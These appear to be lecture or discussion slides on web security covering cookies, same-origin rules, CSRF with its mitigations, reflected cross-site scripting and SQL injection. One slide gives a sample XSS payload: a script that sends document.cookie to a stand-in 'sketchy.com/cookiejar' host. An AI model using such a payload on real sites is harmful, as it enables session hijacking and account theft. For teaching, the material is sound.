DISCUSSION 5/13

# WEB SECURITY CONTINUEDCOOKIES

## WHO WAS I TALKING TO AGAIN?

- HTTP is a stateless protocol
  - no notion of session
  - would like to customize interaction based on user
    - e.g. shopping cart, user preferences, access

- browser and server establish shared secret in the form of a cookie
- cookie uniquely distinguishes browser-server conversations# HOW DOES THAT HELP?

- browser and server store a copy of the cookie
- browser attaches cookie to any messages it sends to server
- server establishes requestor's identity by looking up cookie

GET

USER-SPECIFIC CONTENT# WAIT WHO GETS MY COOKIES?

- Cookie Same Origin Policy: ([scheme], domain, path)

  scheme://domain:port/path?params

- Browser sends all cookies which match:
  - scheme (https if cookie marked secure)
  - domain suffix
  - path prefix

GET

USER-SPECIFIC CONTENT# CROSS SITE REQUEST FORGERY

Key Features Enabling Exploit:

- Cookies stored in the browser (i.e. shared across tabs/windows)
- sent based on request destination not source

Scenario:

- Bob opens browser and goes to bank.com for some important business
- browser stores bank.com cookie
- Bob opens tab and goes to sketchy.com
- sketchy.com contains request to bank.com

Mitigations:

- Secret Token Validation
- Referer/Origin Validation
- SameSite cookies# CROSS SITE SCRIPTING

Key Features Motivating Exploit:

- SOP for DOM prevents sketchy.com from accessing bank.com cookie
- sketchy.com can add a bank.com frame which can access the cookie
  - cannot inspect embedded frame

Key Features Enabling Exploit:

- Website reflects user input in response
  - e.g. bank.com has a form with name field

Scenario:

- sketchy.com sees bank.com reflects user input
- sketchy.com embeds frame posting to bank.com with malicious script
- bank.com reflects malicious script back to embedded frame
- embedded frame executes malicious script with privilege of bank.com

## User Input Reflection

Post:

```
data = {
   "name": "Mark"
}
```

bank.com

POST

www.bank.com — Name: MARK — SUBMIT

www.bank.com — Hi, Mark!

## Cross Site Scripting

Post:

```
data = {
   "name": "<script>win.open(
                "http://sketchy.com/cookiejar?cookie=" + document.cookie
              ) </script>"
}
```

bank.com

POST

www.sketchy.com — www.bank.com — FRAME

www.sketchy.com — www.bank.com — FRAME

POST

sketchy.com

Post:
http://sketchy.com/cookiejar?cookie=# SUMMARY

Cross Site Request Forgery

- Target: attach user's cookie to malicious request
- Method:
    1. malicious site embeds frame pointing to target site
    2. browser attaches target site's cookie to malicious request

Cross Site Scripting

- Target: inject malicious code into pages served by target site (executed in user's browser)
- Method (one flavor):
    1. malicious site identifies target site which reflects user input
    2. malicious site embeds frame posting malicious script to target site
    3. target site reflects malicious script
    4. malicious script executes in user's browser with privileges of target site

SQL Injection

- Target: execute malicious SQL on target site's database
- Method:
    1. Post malicious input to target site
    2. unsanitized malicious SQL statements executed on target site's servers